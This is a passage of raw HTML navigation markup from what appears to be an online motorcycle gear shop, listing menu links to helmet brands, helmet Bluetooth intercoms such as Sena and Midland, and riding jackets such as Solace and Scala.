<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32350' id='mega-menu-item-32350'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sb-42-airborne-helmet/">Steelbird SB-42 Airborne Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32353' id='mega-menu-item-32353'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sba-2-strength-helmet/">Steelbird SBA-2 Strength Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37797' id='mega-menu-item-37797'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sba-20-painted-helmet/">Steelbird SBA-20 Painted helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32355' id='mega-menu-item-32355'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds/">Studds<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32356' id='mega-menu-item-32356'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-marshall-d1-helmet/">Studds Marshall D1 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32357' id='mega-menu-item-32357'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-professional-helmet/">Studds PROFESSIONAL Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32360' id='mega-menu-item-32360'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-thunder-d1-helmet/">Studds Thunder D1 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32361' id='mega-menu-item-32361'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-thunder-d2-helmet/">Studds Thunder D2 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32362' id='mega-menu-item-32362'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-thunder-d3-helmet/">Studds Thunder D3 Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-33548' id='mega-menu-item-33548'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/">KORDA HELMET<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37082' id='mega-menu-item-37082'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-shockwave-helmet/">KORDA SHOCKWAVE HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41377' id='mega-menu-item-41377'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-neo-solid-gloss-helmet/">Korda Neo Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41975' id='mega-menu-item-41975'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-icon-helmet/">Korda Icon Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-42902' id='mega-menu-item-42902'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-sonic-gp/">Korda Sonic Gp Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32373' id='mega-menu-item-32373'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol/">SOL<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32374' id='mega-menu-item-32374'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-sl-68s-ii-helmet/">SOL - SL-68S II Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32378' id='mega-menu-item-32378'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol/sol-s0-7-helmets/">SOL S0-7 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32379' id='mega-menu-item-32379'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-s0-7-open-helmets/">SOL S0-7 Open Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32380' id='mega-menu-item-32380'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-sl-68s-helmet/">SOL SL-68S Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32392' id='mega-menu-item-32392'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bell-helmets/">BELL HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32393' id='mega-menu-item-32393'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bell-helmets/bell-qualifier-helmets/">Bell Qualifier Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32394' id='mega-menu-item-32394'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bell-helmets/bell-srt-helmets/">Bell SRT Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32407' id='mega-menu-item-32407'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/kyt-helmets/">KYT HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32408' id='mega-menu-item-32408'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/kyt-helmets/kyt-nf-r-helmets/">KYT NF-R Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32409' id='mega-menu-item-32409'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/zeus-helmets/">ZEUS HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32410' id='mega-menu-item-32410'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/zeus-helmets/zeus-zs-831-helmet/">ZEUS ZS-831 Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32411' id='mega-menu-item-32411'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/suomy-helmets/">SUOMY HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32412' id='mega-menu-item-32412'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/suomy-helmets/suomy-stellar-helmets/">Suomy Stellar Helmets</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32413' id='mega-menu-item-32413'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/helmet-bluetooth-kit/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmet Bluetooth Kit<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32414' id='mega-menu-item-32414'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/">Vnetphone Helmet Bluetooth Intercom<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32415' id='mega-menu-item-32415'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/vnetphone-v6-helmet-intercom/">Vnetphone V6 Helmet Intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32416' id='mega-menu-item-32416'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/wireless-helmet-earphone/" aria-haspopup="true" aria-expanded="false">Wireless Helmet Earphone Bluetooth<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32417' id='mega-menu-item-32417'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/wireless-helmet-earphone/bt-8-helmet-bluetooth/">BT 8 Helmet Bluetooth</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32418' id='mega-menu-item-32418'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/">Sena<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32419' id='mega-menu-item-32419'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-3s-wb-bluetooth-headset/">Sena 3S -WB Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32420' id='mega-menu-item-32420'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh-5-bluetooth-headset/">Sena SMH-5 Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32421' id='mega-menu-item-32421'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh-5-dual-pack/">Sena SMH-5 Dual Pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32422' id='mega-menu-item-32422'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset/">Sena SMH10 Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32423' id='mega-menu-item-32423'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset-dual-pack/">Sena SMH10 Dual Pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35091' id='mega-menu-item-35091'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth/">Sena 10S Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32424' id='mega-menu-item-32424'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth-dual/">Sena 10S Bluetooth Dual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32425' id='mega-menu-item-32425'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-10c-pro/">Sena 10C PRO</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32426' id='mega-menu-item-32426'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-20s-evo-bluetooth-headset/">Sena 20S Evo Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32427' id='mega-menu-item-32427'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-30k-bluetooth-headset/">Sena 30K Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32428' id='mega-menu-item-32428'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-30k-dual-pack/">Sena 30K Dual Pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35092' id='mega-menu-item-35092'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-50s-dual-bluetooth/">Sena 50S Dual Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35090' id='mega-menu-item-35090'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-50s-bluetooth/">Sena 50S Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43035' id='mega-menu-item-43035'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-60s-headset-dual-pack/">Sena 60S Headset Dual pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32430' id='mega-menu-item-32430'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena-bluetooth-headset/">Sena Bluetooth Headset</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32431' id='mega-menu-item-32431'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena-bluetooth-kit/">Sena Bluetooth Kit</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41789' id='mega-menu-item-41789'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-b10/">Sena B10 Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41790' id='mega-menu-item-41790'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-b20/">Sena B20 Bluetooth</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32432' id='mega-menu-item-32432'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/">ASG Bluetooth Kit<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32433' id='mega-menu-item-32433'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg-02-bluetooth-helmet-headset/">ASG-SG2 Bluetooth Helmet Headset</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32434' id='mega-menu-item-32434'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg5-bluetooth-intercom/">ASG-SG5 Bluetooth Intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32435' id='mega-menu-item-32435'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg06-bluetooth-intercom-headset/">ASG-SG6 Bluetooth Intercom Headset</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39956' id='mega-menu-item-39956'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/asg-sg10-bluetooth-mesh-intercom/">ASG-SG10 BLUETOOTH MESH INTERCOM</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-32436' id='mega-menu-item-32436'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/parani-bluetooth-by-sena/">Parani Bluetooth By Sena<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32437' id='mega-menu-item-32437'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena-parani-m10-bluetooth-intercom/">Sena Parani M10 BOOM Bluetooth Intercom</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-33682' id='mega-menu-item-33682'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/">Bluarmor intercom<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-34796' id='mega-menu-item-34796'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/c30-bluetooth-intercom/">BLUARMOR C30 bluetooth intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-38080' id='mega-menu-item-38080'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-hs1-helmet-bluetooth-device/">BLUARMOR HS1 Bluetooth Device</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41492' id='mega-menu-item-41492'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluearmor-c50-bluetooth-intercom/">BLUEARMOR C50 bluetooth intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41754' id='mega-menu-item-41754'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-c20-communication-device/">BLUARMOR C20 COMMUNICATION DEVICE</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-35024' id='mega-menu-item-35024'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/">MIDLAND INTERCOM<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35026' id='mega-menu-item-35026'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-midland-bt-mini-intercom/">MIDLAND BT MINI INTERCOM</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35027' id='mega-menu-item-35027'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-twin-pack/">MIDLAND BT MINI INTERCOM (TWIN PACK)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39776' id='mega-menu-item-39776'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-lokui-k10-single-helmet-bluetooth/">MIDLAND LOKUI K10 SINGLE HELMET</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32438' id='mega-menu-item-32438'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/riding-gears" aria-haspopup="true" aria-expanded="false" tabindex="0">Riding Gears<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32439' id='mega-menu-item-32439'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/jackets/">JACKETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-36057' id='mega-menu-item-36057'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-jackets/" aria-haspopup="true" aria-expanded="false">LS2 JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36058' id='mega-menu-item-36058'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-jackets/ls2-sepang-jackets/">LS2 SEPANG JACKETS</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-35508' id='mega-menu-item-35508'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/" aria-haspopup="true" aria-expanded="false">SOLACE JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32456' id='mega-menu-item-32456'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket/">Solace Furious Jacket V3</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41810' id='mega-menu-item-41810'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket-v4/">Solace Furious Jacket V4</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32457' id='mega-menu-item-32457'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-air-x-jackets/">Solace AIR-X Jackets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32458' id='mega-menu-item-32458'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-asmi-jacket/">Solace Asmi Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34872' id='mega-menu-item-34872'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-rival_v2-jacket/">SOLACE RIVAL V2 Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34873' id='mega-menu-item-34873'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-rival-v3-jacket/">SOLACE RIVAL V3 Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32460' id='mega-menu-item-32460'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-jacket/">Solace Sabre Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-35507' id='mega-menu-item-35507'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-thrift-mesh-jacket/">Solace Thrift Mesh Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38533' id='mega-menu-item-38533'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solase-ramble-jacket-2-0/">SOLASE RAMBLE Jacket 2.0</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32461' id='mega-menu-item-32461'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/rr-gear/" aria-haspopup="true" aria-expanded="false">RR GEARS JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32462' id='mega-menu-item-32462'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/rr-gear/rr-gear-masculine-jackets/">RR Gear Masculine Jackets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32737' id='mega-menu-item-32737'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/rr-gear-jacket/rr-gears-air-pro-jacket/">RR Gears Air Pro Jacket</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32465' id='mega-menu-item-32465'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/" aria-haspopup="true" aria-expanded="false">SCALA GEARS JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32467' id='mega-menu-item-32467'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-marvel-jckets/">Scala Marvel Jckets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32468' id='mega-menu-item-32468'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-akira-jackets/">Scala Akira Jackets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32469' id='mega-menu-item-32469'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-thunder-jacket/">Scala Thunder Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38212' id='mega-menu-item-38212'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-blaze-jacket/">Scala Blaze Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38618' id='mega-menu-item-38618'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-brave-jacket/">Scala Brave Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41707' id='mega-menu-item-41707'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-viper-jacket/">Scala Viper Jacket</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-33971' id='mega-menu-item-33971'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-cruise/" aria-haspopup="true" aria-expanded="false">AXOR JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-33980' id='mega-menu-item-33980'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-cruise/axor-cruise-2-jacket/">AXOR CRUISE 2 JACKET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-40194' id='mega-menu-item-40194'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-nimbuz-jacket/">AXOR NIMBUZ JACKET</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-36235' id='mega-menu-item-36235'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/" aria-haspopup="true" aria-expanded="false">BISON JACKET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36236' id='mega-menu-item-36236'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-avatar-jacket/">BISON AVATAR JACKET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36259' id='mega-menu-item-36259'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-raptor-jacket/">BISON RAPTOR JACKET</a></li>		</ul>
